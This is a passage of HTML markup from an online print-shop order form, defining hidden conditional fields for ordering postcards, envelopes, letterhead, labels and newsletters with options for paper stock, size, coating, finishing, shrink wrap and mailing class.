        <div id="cid_46" class="form-input-wide">
          <div id="text_46" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 14pt;">POSTCARD OPTIONS</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_47"><label class="form-label form-label-top" id="label_47" for="input_47" aria-hidden="false"> Quantity: </label>
        <div id="cid_47" class="form-input-wide"> <textarea id="input_47" class="form-textarea" name="q47_quantity47" cols="24" rows="3" data-component="textarea" aria-labelledby="label_47"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_48"><label class="form-label form-label-top" id="label_48" for="input_48" aria-hidden="false"> Proof Type: </label>
        <div id="cid_48" class="form-input-wide"> <select class="form-dropdown" id="input_48" name="q48_proofType48" style="width:150px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_49"><label class="form-label form-label-top" id="label_49" for="input_49" aria-hidden="false"> Colors: </label>
        <div id="cid_49" class="form-input-wide"> <select class="form-dropdown" id="input_49" name="q49_colors49" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_50"><label class="form-label form-label-top" id="label_50" for="input_50" aria-hidden="false"> Flat Size: </label>
        <div id="cid_50" class="form-input-wide"> <select class="form-dropdown" id="input_50" name="q50_flatSize" style="width:50px" data-component="dropdown" aria-label="Flat Size:">
            <option value="">Select</option>
            <option value="4 x 6">4 x 6</option>
            <option value="5 x 7">5 x 7</option>
            <option value="6 x 9">6 x 9</option>
            <option value="6 x 11">6 x 11</option>
            <option value="6.125 x 11">6.125 x 11</option>
            <option value="6.25 x 9">6.25 x 9</option>
            <option value="7 x 10">7 x 10</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="11 x 14">11 x 14</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_155"><label class="form-label form-label-top" id="label_155" for="input_155" aria-hidden="false"> Other Flat Size: </label>
        <div id="cid_155" class="form-input-wide always-hidden"> <textarea id="input_155" class="form-textarea" name="q155_otherFlat155" cols="24" rows="6" data-component="textarea" aria-labelledby="label_155"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_52"><label class="form-label form-label-top" id="label_52" for="input_52" aria-hidden="false"> Coating: </label>
        <div id="cid_52" class="form-input-wide"> <select class="form-dropdown" id="input_52" name="q52_stockType52" style="width:150px" data-component="dropdown" aria-label="Coating:">
            <option value="">Select</option>
            <option value="AQ-Gloss">AQ-Gloss</option>
            <option value="AQ-Satin">AQ-Satin</option>
            <option value="UV-Gloss">UV-Gloss</option>
            <option value="UV-Soft Touch">UV-Soft Touch</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_51"><label class="form-label form-label-top" id="label_51" for="input_51" aria-hidden="false"> Stock Type: </label>
        <div id="cid_51" class="form-input-wide"> <select class="form-dropdown" id="input_51" name="q51_stockType51" style="width:150px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="100# Gloss Cover">100# Gloss Cover</option>
            <option value="130# Gloss Cover">130# Gloss Cover</option>
            <option value="100# Silk Cover">100# Silk Cover</option>
            <option value="130# Silk Cover">130# Silk Cover</option>
            <option value="80# Opaque Cover">80# Opaque Cover</option>
            <option value="100# Opaque Cover">100# Opaque Cover</option>
            <option value="130# Opaque Cover">130# Opaque Cover</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_176"><label class="form-label form-label-top" id="label_176" for="input_176" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_176" class="form-input-wide always-hidden"> <textarea id="input_176" class="form-textarea" name="q176_otherStock176" cols="24" rows="6" data-component="textarea" aria-labelledby="label_176"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_53"><label class="form-label form-label-top" id="label_53" for="input_53" aria-hidden="false"> Shrink Wrap: </label>
        <div id="cid_53" class="form-input-wide"> <select class="form-dropdown" id="input_53" name="q53_shrinkWrap" style="width:150px" data-component="dropdown" aria-label="Shrink Wrap:">
            <option value="">Select</option>
            <option value="25 per pack">25 per pack</option>
            <option value="50 per pack">50 per pack</option>
            <option value="100 per pack">100 per pack</option>
            <option value="Convenient Packs">Convenient Packs</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_54"><label class="form-label form-label-top" id="label_54" for="input_54" aria-hidden="false"> Mail: </label>
        <div id="cid_54" class="form-input-wide"> <select class="form-dropdown" id="input_54" name="q54_shrinkWrap54" style="width:150px" data-component="dropdown" aria-label="Mail:">
            <option value="">Select</option>
            <option value="First Class">First Class</option>
            <option value="Standard (Marketing Mail)">Standard (Marketing Mail)</option>
            <option value="Non-Profit">Non-Profit</option>
            <option value="EDDM">EDDM</option>
            <option value="Not Mailing">Not Mailing</option>
          </select> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_55">
        <div id="cid_55" class="form-input-wide">
          <div id="text_55" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 14pt;">ENVELOPE OPTIONS</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_56"><label class="form-label form-label-top" id="label_56" for="input_56" aria-hidden="false"> Quantity: </label>
        <div id="cid_56" class="form-input-wide"> <textarea id="input_56" class="form-textarea" name="q56_quantity56" cols="24" rows="3" data-component="textarea" aria-labelledby="label_56"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_57"><label class="form-label form-label-top" id="label_57" for="input_57" aria-hidden="false"> Proof Type: </label>
        <div id="cid_57" class="form-input-wide"> <select class="form-dropdown" id="input_57" name="q57_proofType57" style="width:150px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_58"><label class="form-label form-label-top" id="label_58" for="input_58" aria-hidden="false"> Colors: </label>
        <div id="cid_58" class="form-input-wide"> <select class="form-dropdown" id="input_58" name="q58_colors58" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="1/0">1/0</option>
            <option value="2/0">2/0</option>
            <option value="3/0">3/0</option>
            <option value="4/0 (CMYK)">4/0 (CMYK)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_59"><label class="form-label form-label-top" id="label_59" for="input_59" aria-hidden="false"> Size: </label>
        <div id="cid_59" class="form-input-wide"> <select class="form-dropdown" id="input_59" name="q59_mail" style="width:150px" data-component="dropdown" aria-label="Size:">
            <option value="">Select</option>
            <option value="#10">#10</option>
            <option value="#9">#9</option>
            <option value="#6-3/4 (3.625&quot; x 6.5&quot;)">#6-3/4 (3.625&quot; x 6.5&quot;)</option>
            <option value="A-7 (5.25&quot; x 7.25&quot;)">A-7 (5.25&quot; x 7.25&quot;)</option>
            <option value="A-6 (4.75&quot; x 6.5&quot;)">A-6 (4.75&quot; x 6.5&quot;)</option>
            <option value="A-2 (4.375&quot; x 5.75&quot;)">A-2 (4.375&quot; x 5.75&quot;)</option>
            <option value="6 x 9">6 x 9</option>
            <option value="9 x 12">9 x 12</option>
            <option value="10 x 13">10 x 13</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_156"><label class="form-label form-label-top" id="label_156" for="input_156" aria-hidden="false"> Other Size: </label>
        <div id="cid_156" class="form-input-wide always-hidden"> <textarea id="input_156" class="form-textarea" name="q156_otherSize" cols="24" rows="6" data-component="textarea" aria-labelledby="label_156"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_67"><label class="form-label form-label-top" id="label_67" for="input_67" aria-hidden="false"> Bleed: </label>
        <div id="cid_67" class="form-input-wide"> <select class="form-dropdown" id="input_67" name="q67_bleed67" style="width:150px" data-component="dropdown" aria-label="Bleed:">
            <option value="">Select</option>
            <option value="Yes">Yes</option>
            <option value="No">No</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_61"><label class="form-label form-label-top" id="label_61" for="input_61" aria-hidden="false"> Stock Type: </label>
        <div id="cid_61" class="form-input-wide"> <select class="form-dropdown" id="input_61" name="q61_bleed61" style="width:150px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="80# Gloss Text">80# Gloss Text</option>
            <option value="100# Gloss Text">100# Gloss Text</option>
            <option value="80# Silk Text">80# Silk Text</option>
            <option value="100# Silk Text">100# Silk Text</option>
            <option value="24#/60# Opaque">24#/60# Opaque</option>
            <option value="28#/70# Opaque">28#/70# Opaque</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_177"><label class="form-label form-label-top" id="label_177" for="input_177" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_177" class="form-input-wide always-hidden"> <textarea id="input_177" class="form-textarea" name="q177_otherStock177" cols="24" rows="6" data-component="textarea" aria-labelledby="label_177"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_62">
        <div id="cid_62" class="form-input-wide">
          <div id="text_62" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 14pt;">LETTERHEAD OPTIONS</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_63"><label class="form-label form-label-top" id="label_63" for="input_63" aria-hidden="false"> Quantity: </label>
        <div id="cid_63" class="form-input-wide"> <textarea id="input_63" class="form-textarea" name="q63_quantity63" cols="24" rows="3" data-component="textarea" aria-labelledby="label_63"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_64"><label class="form-label form-label-top" id="label_64" for="input_64" aria-hidden="false"> Proof Type: </label>
        <div id="cid_64" class="form-input-wide"> <select class="form-dropdown" id="input_64" name="q64_proofType64" style="width:150px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_65"><label class="form-label form-label-top" id="label_65" for="input_65" aria-hidden="false"> Colors: </label>
        <div id="cid_65" class="form-input-wide"> <select class="form-dropdown" id="input_65" name="q65_colors65" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="1/0">1/0</option>
            <option value="2/0">2/0</option>
            <option value="3/0">3/0</option>
            <option value="4/0 (CMYK)">4/0 (CMYK)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_66"><label class="form-label form-label-top" id="label_66" for="input_66" aria-hidden="false"> Flat Size: </label>
        <div id="cid_66" class="form-input-wide"> <select class="form-dropdown" id="input_66" name="q66_size66" style="width:150px" data-component="dropdown" aria-label="Flat Size:">
            <option value="">Select</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_157"><label class="form-label form-label-top" id="label_157" for="input_157" aria-hidden="false"> Other Flat Size: </label>
        <div id="cid_157" class="form-input-wide always-hidden"> <textarea id="input_157" class="form-textarea" name="q157_otherFlat157" cols="24" rows="6" data-component="textarea" aria-labelledby="label_157"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_60"><label class="form-label form-label-top" id="label_60" for="input_60" aria-hidden="false"> Bleed: </label>
        <div id="cid_60" class="form-input-wide"> <select class="form-dropdown" id="input_60" name="q60_size" style="width:150px" data-component="dropdown" aria-label="Bleed:">
            <option value="">Select</option>
            <option value="Yes">Yes</option>
            <option value="No">No</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_68"><label class="form-label form-label-top" id="label_68" for="input_68" aria-hidden="false"> Stock Type: </label>
        <div id="cid_68" class="form-input-wide"> <select class="form-dropdown" id="input_68" name="q68_stockType68" style="width:150px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="60# Opaque">60# Opaque</option>
            <option value="70# Opaque">70# Opaque</option>
            <option value="24# Writing (Watermark)">24# Writing (Watermark)</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_178"><label class="form-label form-label-top" id="label_178" for="input_178" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_178" class="form-input-wide always-hidden"> <textarea id="input_178" class="form-textarea" name="q178_otherStock178" cols="24" rows="6" data-component="textarea" aria-labelledby="label_178"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_checkbox" id="id_69"><label class="form-label form-label-top" id="label_69" aria-hidden="false"> Finishing: </label>
        <div id="cid_69" class="form-input-wide">
          <div class="form-multiple-column" data-columncount="2" role="group" aria-labelledby="label_69" data-component="checkbox"><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_69" type="checkbox" class="form-checkbox" id="input_69_0" name="q69_clickTo69[]" value="Foil stamp" /><label id="label_input_69_0" for="input_69_0">Foil stamp</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_69" type="checkbox" class="form-checkbox" id="input_69_1" name="q69_clickTo69[]" value="Emboss" /><label id="label_input_69_1" for="input_69_1">Emboss</label></span><span class="form-checkbox-item" style="clear:left"><span class="dragger-item"></span><input aria-describedby="label_69" type="checkbox" class="form-checkbox" id="input_69_2" name="q69_clickTo69[]" value="None" /><label id="label_input_69_2" for="input_69_2">None</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_69" type="checkbox" class="form-checkbox" id="input_69_3" name="q69_clickTo69[]" value="Other" /><label id="label_input_69_3" for="input_69_3">Other</label></span></div>
        </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_179"><label class="form-label form-label-top" id="label_179" for="input_179" aria-hidden="false"> Other Finishing: </label>
        <div id="cid_179" class="form-input-wide always-hidden"> <textarea id="input_179" class="form-textarea" name="q179_otherFinishing" cols="24" rows="6" data-component="textarea" aria-labelledby="label_179"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_70"><label class="form-label form-label-top" id="label_70" for="input_70" aria-hidden="false"> Shrink Wrap: </label>
        <div id="cid_70" class="form-input-wide"> <select class="form-dropdown" id="input_70" name="q70_shrinkWrap70" style="width:150px" data-component="dropdown" aria-label="Shrink Wrap:">
            <option value="">Select</option>
            <option value="25 per pack">25 per pack</option>
            <option value="50 per pack">50 per pack</option>
            <option value="100 per pack">100 per pack</option>
            <option value="Convenient Packs">Convenient Packs</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_71">
        <div id="cid_71" class="form-input-wide">
          <div id="text_71" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 14pt;">LABEL OPTIONS</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_72"><label class="form-label form-label-top" id="label_72" for="input_72" aria-hidden="false"> Quantity: </label>
        <div id="cid_72" class="form-input-wide"> <textarea id="input_72" class="form-textarea" name="q72_quantity72" cols="24" rows="3" data-component="textarea" aria-labelledby="label_72"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_73"><label class="form-label form-label-top" id="label_73" for="input_73" aria-hidden="false"> Proof Type: </label>
        <div id="cid_73" class="form-input-wide"> <select class="form-dropdown" id="input_73" name="q73_proofType73" style="width:150px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_74"><label class="form-label form-label-top" id="label_74" for="input_74" aria-hidden="false"> Colors: </label>
        <div id="cid_74" class="form-input-wide"> <select class="form-dropdown" id="input_74" name="q74_colors74" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_75"><label class="form-label form-label-top" id="label_75" for="input_75" aria-hidden="false"> Flat Size: </label>
        <div id="cid_75" class="form-input-wide"> <select class="form-dropdown" id="input_75" name="q75_flatSize75" style="width:150px" data-component="dropdown" aria-label="Flat Size:">
            <option value="">Select</option>
            <option value="2 x 3">2 x 3</option>
            <option value="3 x 5">3 x 5</option>
            <option value="4 x 6">4 x 6</option>
            <option value="5 x 7">5 x 7</option>
            <option value="5.5 x 8.5">5.5 x 8.5</option>
            <option value="6 x 9">6 x 9</option>
            <option value="7 x 10">7 x 10</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_158"><label class="form-label form-label-top" id="label_158" for="input_158" aria-hidden="false"> Other Flat Size: </label>
        <div id="cid_158" class="form-input-wide always-hidden"> <textarea id="input_158" class="form-textarea" name="q158_otherFlat158" cols="24" rows="6" data-component="textarea" aria-labelledby="label_158"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_76"><label class="form-label form-label-top" id="label_76" for="input_76" aria-hidden="false"> Stock Type: </label>
        <div id="cid_76" class="form-input-wide"> <select class="form-dropdown" id="input_76" name="q76_stockType76" style="width:150px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="Pressure sensitive">Pressure sensitive</option>
            <option value="60# Offset">60# Offset</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_180"><label class="form-label form-label-top" id="label_180" for="input_180" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_180" class="form-input-wide always-hidden"> <textarea id="input_180" class="form-textarea" name="q180_otherStock180" cols="24" rows="6" data-component="textarea" aria-labelledby="label_180"></textarea> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_text" id="id_77">
        <div id="cid_77" class="form-input-wide always-hidden">
          <div id="text_77" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 18.6667px;">NEWSLETTER OPTIONS</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_78"><label class="form-label form-label-top" id="label_78" for="input_78" aria-hidden="false"> Quantity: </label>
        <div id="cid_78" class="form-input-wide always-hidden"> <textarea id="input_78" class="form-textarea" name="q78_quantity78" cols="24" rows="3" data-component="textarea" aria-labelledby="label_78"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 always-hidden form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_79"><label class="form-label form-label-top" id="label_79" for="input_79" aria-hidden="false"> Proof Type: </label>
        <div id="cid_79" class="form-input-wide always-hidden"> <select class="form-dropdown" id="input_79" name="q79_proofType79" style="width:150px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear always-hidden form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_80"><label class="form-label form-label-top" id="label_80" for="input_80" aria-hidden="false"> Colors: </label>
        <div id="cid_80" class="form-input-wide always-hidden"> <select class="form-dropdown" id="input_80" name="q80_colors80" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 always-hidden form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_81"><label class="form-label form-label-top" id="label_81" for="input_81" aria-hidden="false"> Flat Size: </label>
        <div id="cid_81" class="form-input-wide always-hidden"> <select class="form-dropdown" id="input_81" name="q81_flatSize81" style="width:150px" data-component="dropdown" aria-label="Flat Size:">
            <option value="">Select</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="9 x 12">9 x 12</option>
            <option value="9 x 16">9 x 16</option>
            <option value="11 x 17">11 x 17</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_159"><label class="form-label form-label-top" id="label_159" for="input_159" aria-hidden="false"> Other Flat Size: </label>
        <div id="cid_159" class="form-input-wide always-hidden"> <textarea id="input_159" class="form-textarea" name="q159_otherFlat159" cols="24" rows="6" data-component="textarea" aria-labelledby="label_159"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_82"><label class="form-label form-label-top" id="label_82" for="input_82" aria-hidden="false"> Number of pages: </label>
        <div id="cid_82" class="form-input-wide always-hidden"> <textarea id="input_82" class="form-textarea" name="q82_numberOf" cols="24" rows="2" data-component="textarea" aria-labelledby="label_82"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 always-hidden form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_83"><label class="form-label form-label-top" id="label_83" for="input_83" aria-hidden="false"> Stock Type: </label>
        <div id="cid_83" class="form-input-wide always-hidden"> <select class="form-dropdown" id="input_83" name="q83_stockType83" style="width:150px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="80# Gloss Text">80# Gloss Text</option>
            <option value="100# Gloss Text">100# Gloss Text</option>
            <option value="80# Gloss Cover">80# Gloss Cover</option>
            <option value="100# Gloss Cover">100# Gloss Cover</option>
            <option value="130# Gloss Cover">130# Gloss Cover</option>
            <option value="80# Silk Text">80# Silk Text</option>
            <option value="100# Silk Text">100# Silk Text</option>
            <option value="80# Silk Cover">80# Silk Cover</option>
            <option value="100# Silk Cover">100# Silk Cover</option>
            <option value="130# Silk Cover">130# Silk Cover</option>
            <option value="24#/60# Opaque">24#/60# Opaque</option>
            <option value="28#/70# Opaque">28#/70# Opaque</option>
            <option value="80# Opaque Cover">80# Opaque Cover</option>
            <option value="100# Opaque Cover">100# Opaque Cover</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-3 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_181"><label class="form-label form-label-top" id="label_181" for="input_181" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_181" class="form-input-wide always-hidden"> <textarea id="input_181" class="form-textarea" name="q181_otherStock181" cols="24" rows="6" data-component="textarea" aria-labelledby="label_181"></textarea> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_checkbox" id="id_85"><label class="form-label form-label-top" id="label_85" aria-hidden="false"> Finishing: </label>
        <div id="cid_85" class="form-input-wide always-hidden">
          <div class="form-multiple-column" data-columncount="6" role="group" aria-labelledby="label_85" data-component="checkbox"><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_0" name="q85_clickTo85[]" value="Score" /><label id="label_input_85_0" for="input_85_0">Score</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_1" name="q85_clickTo85[]" value="Bifold" /><label id="label_input_85_1" for="input_85_1">Bifold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_2" name="q85_clickTo85[]" value="Trifold" /><label id="label_input_85_2" for="input_85_2">Trifold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_3" name="q85_clickTo85[]" value="Z-Fold" /><label id="label_input_85_3" for="input_85_3">Z-Fold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_4" name="q85_clickTo85[]" value="Accordian Fold" /><label id="label_input_85_4" for="input_85_4">Accordian Fold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_5" name="q85_clickTo85[]" value="Barrelfold (4 panel)" /><label id="label_input_85_5" for="input_85_5">Barrelfold (4 panel)</label></span><span class="form-checkbox-item" style="clear:left"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_6" name="q85_clickTo85[]" value="Gatefold (4 panel)" /><label id="label_input_85_6" for="input_85_6">Gatefold (4 panel)</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_7" name="q85_clickTo85[]" value="Perf" /><label id="label_input_85_7" for="input_85_7">Perf</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_8" name="q85_clickTo85[]" value="Diecut" /><label id="label_input_85_8" for="input_85_8">Diecut</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_9" name="q85_clickTo85[]" value="Foil Stamp" /><label id="label_input_85_9" for="input_85_9">Foil Stamp</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_10" name="q85_clickTo85[]" value="Emboss" /><label id="label_input_85_10" for="input_85_10">Emboss</label></span></div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 always-hidden form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_84"><label class="form-label form-label-top" id="label_84" for="input_84" aria-hidden="false"> Coating: </label>
        <div id="cid_84" class="form-input-wide always-hidden"> <select class="form-dropdown" id="input_84" name="q84_clickTo84" style="width:50px" data-component="dropdown" aria-label="Coating:">
            <option value="">Select</option>
            <option value="AQ-Gloss">AQ-Gloss</option>
            <option value="AQ-Satin">AQ-Satin</option>
            <option value="UV-Gloss">UV-Gloss</option>
            <option value="UV-Soft Touch">UV-Soft Touch</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 always-hidden form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_86"><label class="form-label form-label-top" id="label_86" for="input_86" aria-hidden="false"> Shrink Wrap: </label>
        <div id="cid_86" class="form-input-wide always-hidden"> <select class="form-dropdown" id="input_86" name="q86_clickTo86" style="width:50px" data-component="dropdown" aria-label="Shrink Wrap:">
            <option value="">Select</option>
            <option value="25 per pack">25 per pack</option>
            <option value="50 per pack">50 per pack</option>
            <option value="100 per pack">100 per pack</option>
            <option value="Convenient Packs">Convenient Packs</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-3 always-hidden form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_87"><label class="form-label form-label-top" id="label_87" for="input_87" aria-hidden="false"> Mail: </label>
        <div id="cid_87" class="form-input-wide always-hidden"> <select class="form-dropdown" id="input_87" name="q87_shrinkWrap87" style="width:50px" data-component="dropdown" aria-label="Mail:">
            <option value="">Select</option>
            <option value="First Class">First Class</option>
            <option value="Standard (Marketing Mail)">Standard (Marketing Mail)</option>
            <option value="Non-Profit">Non-Profit</option>
            <option value="EDDM">EDDM</option>
            <option value="Not Mailing">Not Mailing</option>
          </select> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_88">
        <div id="cid_88" class="form-input-wide">
          <div id="text_88" class="form-html" data-component="text" tabindex="-1">
